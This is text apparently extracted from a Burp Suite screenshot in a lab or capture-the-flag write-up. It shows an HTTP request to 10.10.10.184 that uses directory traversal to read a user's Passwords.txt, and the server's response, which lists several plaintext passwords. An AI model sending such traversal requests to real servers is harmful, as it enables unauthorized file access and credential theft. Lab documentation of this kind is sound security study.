 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$